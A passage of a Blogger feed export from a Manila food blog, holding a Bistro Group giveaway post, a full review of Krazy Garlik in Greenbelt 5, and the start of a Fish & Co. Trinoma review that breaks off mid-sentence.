target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8522\/8519687787_02ae268982_z.jpg\" width=\"577\" alt=\"Krazy Garlik\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EKrazy Garlik at Greenbelt 5\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003EThere's also \u003Cb\u003EFlapjacks\u003C\/b\u003E, \u003Cb\u003EPig Out!\u003C\/b\u003E and \u003Cb\u003EThe Stock Market\u003C\/b\u003E which I haven't gotten to try yet. Oh, I just recently found out that there's another new addition to the \u003Cb\u003EThe Bistro Group\u003C\/b\u003E. It's \u003Cb\u003ESmokin' Hot BarBQ\u003C\/b\u003E in Greenbelt 3 which serves global Filipino cuisine. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe New Corporate Chef \u0026 The Premiere Card\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, I've mentioned that aside from opening new restaurants and hitting the 50 restaurants milestone, there are other good things behind the \u003Cb\u003ETaste the Love\u003C\/b\u003E campaign. First is having Chef Josh Boutwood as the new corporate chef after serving as a consultant until the late 2012. I've personally met him during \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/11\/village-tavern-bonifacio-high-street-central.html\" rel=\"nofollow\" target=\"_blank\"\u003Emy visit to Village Tavern\u003C\/a\u003E last year and he sure has good credentials to back him up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chef Josh Boutwood\" height=\"250\" src=\"http:\/\/farm9.staticflickr.com\/8250\/8520738368_1e9b190261_z.jpg\" \/\u003E \u003Cimg alt=\"The-Bistro-Group-Premiere-Card\" height=\"250\" src=\"http:\/\/farm9.staticflickr.com\/8510\/8519624999_9326406941.jpg\" \/\u003E\u003C\/div\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003E\"Chef Josh Boutwood is The Bistro Group’s new corporate chef, having been appointed in the late 2012. The Filipino-British Chef studied at the Escuela de Culinario Mojacar in Spain, and apprenticed under French Raymond Blanc at Le Manoir aux Quat’ Saisons in England. He has worked in various restaurants in Spain, Denmark, and Sweden, most notably at Noma, touted as one of the best restaurants in the world by San Pellegrinos’ 50 Best. Upon his return to the Philippines, he set up his own restaurant in Boracay before joining The Bistro Group. He also won several awards at the 3rd Philippine Culinary Cup. Chef Boutwood is behind such signature dishes at the Bistro Group of restaurants such as Black Pizza, Sesame Teriyaki Chicken Wings, and Fully Loaded Sweet Potato Skins at Village Tavern, and the a la carte Katsu Menu at Ma Maison.\"\u003C\/i\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next good news is the launch of \u003Cb\u003EThe Bistro Group's\u003C\/b\u003E \u003Ci\u003E\u003Cb\u003EPremiere Card (P2,500)\u003C\/b\u003E\u003C\/i\u003E. I personally don't have it yet, but I'm planning to buy myself one especially after reading that it offers the following benefits and privileges valid at all \u003Cb\u003EBistro Group\u003C\/b\u003E restaurants:\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E20% off the total bill\u003C\/li\u003E\n\u003Cli\u003E30% off the total bill every Monday\u003C\/li\u003E\n\u003Cli\u003ETwo 40% off dining vouchers up to P3,000\u003C\/li\u003E\n\u003Cli\u003E25% discount voucher for your birth month\u003C\/li\u003E\n\u003Cli\u003E6 appetizer vouchers up to P400 each\u003C\/li\u003E\n\u003Cli\u003EComplimentary coffee or tea with every visit\u003C\/li\u003E\u003C\/ul\u003ESo if you're still keeping the old Bistro card, it's time to upgrade and get the new \u003Cb\u003E\u003Ci\u003EPremiere Card\u003C\/b\u003E\u003C\/i\u003E as it definitely got tons of perks useful especially if you, your family, friends and other loved ones dine in any of \u003Cb\u003EThe Bistro Group's\u003C\/b\u003E restaurants that often.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Taste the Love Luncheon\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know this post is already very lengthy, so I won't be expounding anymore about the food items served that day. As expected of \u003Cb\u003EThe Bistro Group\u003C\/b\u003E, everything we had for the meal was great and hearty. Oh, and if you're wondering, the beau and I decided to eat desserts first since we're seriously craving to get our sweets fix, and we run late.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i45.tinypic.com\/2583wn4.jpg\" width=\"577\" alt=\"Double Decker Cheesecake and St Barths Chocolate Torte\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EVillage Tavern's Double Decker Cheesecake and St. Barths Chocolate Torte\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8524\/8518237527_90b3037a87_z.jpg\" width=\"577\" alt=\"Homemade Jalapeño Poppers, Chorizo \u0026amp; Goat Cheese Rolls, Shrimp Mango Quesadilla, Black Pizza and Penne with Italian Sausage\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ET.G.I. Friday's Shrimp Mango Quesadilla; Village Tavern's Homemade Jalapeño Poppers, Chorizo \u0026 Goat Cheese Rolls and Black Pizza; Italianni's Penne with Italian Sausage\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8227\/8518238181_89b9191cc9_z.jpg\" height=\"427\" alt=\"Mango and Watermelon Shake\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8090\/8519351420_20de93c84a_z.jpg\" height=\"427\" alt=\"Barbecue Pork Slider\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMango and Watermelon Shakes; Village Tavern's Barbecue Pork Sliders\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8514\/8518239721_4fc624e0a2_z.jpg\" height=\"343\" alt=\"Taste the Love with The Bistro Group\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8089\/8518240089_19e76305db.jpg\" height=\"343\" alt=\"The Bistro Group Restaurants\"\u003E\u003C\/div\u003EAlthough I've already had most of these items before, they still tasted great for the nth time. For a campaign launch event, it was surprising that we were served this much food. So to \u003Cb\u003EThe Bistro Group\u003C\/b\u003E, congratulations and keep spreading the taste of love!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, to mark the end of my \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/blog%20anniversary%20giveaway\" rel=\"nofollow\" target=\"_blank\"\u003EBlog Anniversary Giveaway\u003C\/a\u003E series, I'm excited to invite you to \u003Cb\u003ETaste the Love\u003C\/b\u003E, so I'm giving away P3000-worth of gift certificates. Dine in at one, two or even three \u003Cb\u003EThe Bistro Group\u003C\/b\u003E restaurants of your choice, and experience an epicurean pleasure with your loved one, your family, or even with your friends.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo help you decide which among the dining destinations you might want to visit, check out \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/the%20bistro%20group\" rel=\"nofollow\" target=\"_blank\"\u003Emy posts about The Bistro Group restaurants\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8237\/8518235545_a399262757_z.jpg\" width=\"577\" alt=\"The Bistro Group Giveaway\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of P3,000-worth of GCs valid at any The Bistro Group restaurant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prizes, or have a person you'll give these prizes to in case you can't personally use them.\u003C\/li\u003E\n\u003Cli\u003EFree shipping to Metro Manila addresses only. Non-Metro Manila winners can opt to shoulder the shipping fee. \u003Ci\u003E(Really sorry about this.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do all the \u003Cu\u003Efirst 18 mandatory steps\u003C\/u\u003E to be eligible.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a198919\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a198919\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\nThe giveaway raffle will run from today, March 3 until March 20, 2013. The winner will be drawn the next day and will be contacted on or before the 23rd. So join now and taste the love with \u003Cb\u003EThe Bistro Group\u003C\/b\u003E restaurants.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: Prizes were sponsored by the good folks from \u003Ca href=\"http:\/\/www.facebook.com\/TheBistroGroup\" rel=\"nofollow\" target=\"_blank\"\u003EThe Bistro Group\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1628620564831822518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/03\/taste-the-love-the-bistro-group-giveaway.html#comment-form","title":"175 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1628620564831822518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1628620564831822518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/03\/taste-the-love-the-bistro-group-giveaway.html","title":"Taste the Love with The Bistro Group + Giveaway #12!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i45.tinypic.com\/2583wn4_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"175"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3289956748237415367"},"published":{"$t":"2013-02-05T18:06:00.000+08:00"},"updated":{"$t":"2013-02-06T18:08:38.779+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"filipino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"garlic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"greenbelt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"international"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makati city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the bistro group"}],"title":{"type":"text","$t":"Krazy Garlik: Garlic Overload at Greenbelt 5"},"content":{"type":"html","$t":"If you've been a reader for a while, you probably know that the beau is very picky with his vegetables. In fact, he doesn't even eat the salad sidings included in most of his meals. Fortunately though, there's one veggie he's crazy about -- garlic. So when we found ourselves in Greenbelt one weekend, we headed straight to \u003Cb\u003EKrazy Garlik\u003C\/b\u003E for dinner.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Krazy Garlik\" src=\"http:\/\/farm9.staticflickr.com\/8333\/8447682741_80612de709_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated in Greenbelt 5, \u003Cb\u003EKrazy Garlik\u003C\/b\u003E is another concept restaurant from \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/the%20bistro%20group\" rel=\"nofollow\" target=\"_blank\"\u003EThe Bistro Group\u003C\/a\u003E. Unlike most of their chains though, \u003Cb\u003EKrazy Garlik\u003C\/b\u003E is an original concept which stemmed from the Filipino's love for garlic. And while I admit the beau is a bigger fan of garlic than I am, I can't deny that I too love the distinct, mildly savory taste of this glorious bulb. So although it was both our first time at the restaurant, you can bet we're excited!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8054\/8447680303_f279ab6cba_z.jpg\" height=\"427\" alt=\"Krazy Garlik Greenbelt\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8098\/8447658289_bae16bcb20_z.jpg\" height=\"427\" alt=\"Krazy Garlik Interior\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EKrazy Garlik's\u003C\/b\u003E facade looks bright and inviting despite being a little fast food-ish. However, we weren't prepared for the interior when we walked in. While I like the bistro ambiance of the place, I find the tables a little too close to one another making the aisles too small to easily pass through. When the sun had also set, the restaurant's lighting seemed to have transformed into a dark resto-pub's which I find too gloomy for such a fun garlic-themed dining place. Moving on though, we were here for the food anyway so I'll stop nitpicking the interior and get on with what we had for our evening meal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8332\/8447649793_1dd6e0f360_z.jpg\" width=\"577\" alt=\"Stuffed Pechay P295\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI told you earlier the beau doesn't really eat a lot of veggies, so I attempted making him have some by ordering this plate of \u003Ci\u003E\u003Cb\u003EStuffed Pechay (P295)\u003C\/b\u003E\u003C\/i\u003E as both a meal starter and an entrée. And while I slightly succeeded as he got about 3 pieces, it was me who finished off the whole thing as I just dig the creamy and savory coco-chili sauce. The ground pork and smoked fish filling was good too, but it was the sauce that won me over.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8475\/8448735008_0990b007e7_z.jpg\" width=\"577\" alt=\"40 Kloves Chicken Regular P395\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe then had the \u003Ci\u003E\u003Cb\u003E40 Kloves Chicken (Regular P395)\u003C\/i\u003E\u003C\/b\u003E which is one of the restaurant's bestsellers. Even before we got a taste of this chicken dish, it already garnered a good impression as it smelled so good when the waiter served the plate on our table. And while the skin was quite crispy and the meat was cooked to a moist and tender goodness, I feel like it lacked more garlic. I know, I know, this was already simmered in 40 cloves. However taste-wise, I think it'd be better if it had a stronger garlic flavor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8071\/8448732992_2264124590_z.jpg\" width=\"577\" alt=\"Hara-Kiri To-Share P375\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor carbs, we had the \u003Ci\u003E\u003Cb\u003EHara-Kiri Rice (To-Share P375)\u003C\/b\u003E\u003C\/i\u003E which is a spicy fried rice with chilies, squid, shrimp and bacon. Although this rice dish seems fairly simple, I loved it to bits! It was savory and hot at the same time. It perfectly goes well with the \u003Ci\u003E\u003Cb\u003EStuffed Pechay's\u003C\/b\u003E\u003C\/i\u003E coco-chili cream too. Oh, and for non-spicy dish fans, this tastes really spicy when eaten on its own, but becomes far more tolerable when eaten with any viands.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8049\/8447641115_9e45235178_z.jpg\" width=\"577\" alt=\"Snowflakes Pizza P495\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe beau originally wanted to have pasta but got indirectly discouraged by me. So to make up for it, I just thought we'd try the \u003Ci\u003E\u003Cb\u003ESnowflakes Pizza (P495)\u003C\/b\u003E\u003C\/i\u003E which had a house special creamy base with shrimps, pineapple slices and garlic flakes. Although the beau doesn't really dig pineapples, he loved this subtle garlic-flavored pizza. I myself enjoyed my slices too. The garlic taste wasn't as strong as I would've wanted, but it works.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, before I get on with the desserts, let me tell you that what made our \u003Cb\u003EKrazy Garlik\u003C\/b\u003E dinner even better are their condiments. Every table has a garlic-soy sauce, a chili garlic-soy sauce and some crispy garlic bits. I think this is not only meant to make the dishes more flavorful generally but to heighten the garlic taste on every item based on the diner's preference. And you know what, the beau and I both love \u003Cb\u003EKrazy Garlik\u003C\/b\u003E for this!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i47.tinypic.com\/qxpbmv.jpg\" width=\"577\" alt=\"Crema Catalana P195\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor a sweet ending, we first had the \u003Ci\u003E\u003Cb\u003ECrema Catalana (P195)\u003C\/b\u003E\u003C\/i\u003E, a Spanish-style crème brûlée with a garlic twist. Yes people, those are 5 cloves of sweetened garlic right there! Generally, this is a good take on crème brûlée. It was soft, smooth, sweet and had that perfect crispy torched top. And while the beau was the bigger garlic fan, he didn't like the sweetened garlic. I found them good though especially when eaten with the custard.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8466\/8448685348_86cc33e786_z.jpg\" width=\"577\" alt=\"Banana Cream Pie P225\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also got the \u003Ci\u003E\u003Cb\u003EBanana Cream Pie (P225)\u003C\/b\u003E\u003C\/i\u003E, the beau's choice of dessert made from bananas, dulce de leche and cream, on a bed of crumbled graham crust, then drizzled with chocolate and caramel syrup. While the beau got totally excited upon seeing his sweet treat served on our table, he wasn't too happy upon his first bite. I too had the same reaction. The flavor was just too mellow and the item lacked more sweetness.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8498\/8447575017_74126480b6_z.jpg\" height=\"427\" alt=\"Thai Tea Boba Drink P175\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8194\/8447572975_856e3ebf1f_z.jpg\" height=\"427\" alt=\"Drink Me Healthy Quencher P180\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor our beverages, I had the \u003Ci\u003E\u003Cb\u003EThai Tea Boba Drink (P175)\u003C\/b\u003E\u003C\/i\u003E since I've recently been into Thai teas so much. While I enjoyed the flavor of this drink, plus chewing on the jellies, it was quite disappointing that none of the bubbles popped as the server had told us. I'm not sure if I was just unlucky or if my drink really didn't have popping bobas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe beau on the other hand, got the \u003Ci\u003E\u003Cb\u003EDrink Me Healthy Quencher (P180)\u003C\/b\u003E\u003C\/i\u003E, a glass of fresh fruit shake made from ripe mangoes and bananas with strawberry purée. At first sip, the beau thought his drink lacked sweetness. Our server was kind enough to offer adjusting the drink. However, he only increased the amount of strawberry purée instead of adding sugar, hence the super red color in the glass. For me, that would've been a good move. But for the beau who wanted his dose of sucrose, it was quite disappointing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough we can't declare yet our love for Krazy Garlik, we liked everything we had for the night. To be honest, we find some dishes pricey for its worth. But with the taste and quality being generally good, I guess it's worth the splurge at times. As a restaurant from The Bistro Group, I have to say that service was courteous and prompt as always. In fact, service here was the promptest of all the Bistro restaurants we've visited. So with that, the beau and I are looking forward to another garlic overload session at Krazy Garlik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 3.5\/5\u003Cbr \/\u003E\nService - 4.5\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EKrazy Garlik, Greenbelt 5\u003Cbr \/\u003E\n2\/F Greenbelt 5, Legaspi St.,\u003Cbr \/\u003E\nAyala Center, Makati\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 501-3752\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.krazygarlik.com.ph\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/KrazyGarlik\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/KrazyGarlikPh\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3289956748237415367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/02\/krazy-garlik-greenbelt.html#comment-form","title":"38 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3289956748237415367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3289956748237415367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/02\/krazy-garlik-greenbelt.html","title":"Krazy Garlik: Garlic Overload at Greenbelt 5"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i47.tinypic.com\/qxpbmv_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"38"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8006245535106987550"},"published":{"$t":"2013-01-25T23:50:00.000+08:00"},"updated":{"$t":"2013-03-02T14:06:48.073+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"english"},{"scheme":"http://www.blogger.com/atom/ns#","term":"european"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fish"},{"scheme":"http://www.blogger.com/atom/ns#","term":"international"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seafood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the bistro group"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trinoma"}],"title":{"type":"text","$t":"Fish \u0026 Co: More Than Just Fish and Chips"},"content":{"type":"html","$t":"Although I'm a sucker for anything seafood, I rarely eat out on seafood restaurants since my mom can get a hold of the freshest catches from the sea and cook them in the comforts of our own home. However one weekday afternoon last December, when we were in Trinoma, the beau and I spotted \u003Cb\u003EFish \u0026 Co.\u003C\/b\u003E and decided to give it a shot.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Fish \u0026 Co Trinoma\" src=\"http:\/\/farm6.staticflickr.com\/5336\/8410895139_e06e98c8a8_z.jpg\" width=\"577\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis trip isn't my first at \u003Cb\u003EFish \u0026 Co.\u003C\/b\u003E though since I've already been here with my sister and dad. And in this same branch in Trinoma, mind you. However, that was about four years ago already and I can barely remember what we had except for the fish and chips, so this visit was really in order. And while I can't exactly recall my previous \u003Cb\u003EFish \u0026 Co.\u003C\/b\u003E experience, there was a familiar vibe when the beau and I entered the restaurant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5331\/8411899302_1486dc3e03_z.jpg\" width=\"577\" alt=\"Fish \u0026 Co Utensils\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt was bright, engaging and underwater-themed with wooden furniture and fixtures -- just like how I can remember it back on our first visit. Every table also has fish-shaped wooden boards which I found so quirky. But of course, we weren't at \u003Cb\u003EFish \u0026 Co.\u003C\/b\u003E just to glomp about the ambiance and interesting touches. So let the food review begin!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8078\/8410753439_5b3a86e51e_z.jpg\" width=\"577\" alt=\"The Best Fish \u0026 Chips in Town P435\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFirst on our table was \u003Ci\u003E\u003Cb\u003EThe Best Fish \u0026 Chips in Town (P435)\u003C\/b\u003E\u003C\/i\u003E which is a signature dish at \u003Cb\u003EFish \u0026 Co.\u003C\/b\u003E. These traditional English-style battered then fried fish fillets were topped with a lemon butter sauce and served with chips on the side. While I'm not the type who goes gaga for fish and chips, I can't deny that I gorged down forkfuls after forkfuls of this English treat. The beau who's not really a fan of the dish also seemed to be very pleased.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8369\/8411817166_ae2b544d35_z.jpg\" width=\"577\" alt=\"Italian Sausage Pizza P395\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also had the \u003Ci\u003E\u003Cb\u003EItalian Sausage Pizza (P395)\u003C\/b\u003E\u003C\/i\u003E which is the restaurant's take on an Italian favorite. This rendition has generous amounts of Italian sausage pieces and mozzarella cheese on top of puff pastry. It was my first time to have this type of pizza, and I loved it! It was light on the bite and the palate yet exploding with smoky flavors. The beau sadly didn't dig the filo puff pastry crust as he still prefers the usual pizza dough.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8330\/8410682005_053e9c0382_z.jpg\" width=\"577\" alt=\"Al Funghi Spaghetti P375\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor more carbs, we had the \u003Ci\u003E\u003Cb\u003EAl Funghi Spaghetti (P375)\u003C\/b\u003E\u003C\/i\u003E -- a plate of pasta tossed in shiitake mushrooms and pesto sauce then topped with roasted pine nuts and Parmesan cheese. And while this dish seemed to have a lot of potential, it was a total let down. Only the shiitake mushrooms and Parmesan gave the 